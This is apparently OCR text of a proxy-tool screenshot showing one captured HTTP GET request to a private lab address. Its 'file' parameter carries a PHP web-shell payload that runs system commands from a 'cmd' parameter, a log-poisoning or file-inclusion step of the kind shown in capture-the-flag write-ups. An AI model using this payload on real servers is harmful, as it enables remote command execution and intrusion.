 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file= <?php system($_GET['cmd']); ?> HTTP/1.1
2 Host: 192.168.133.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10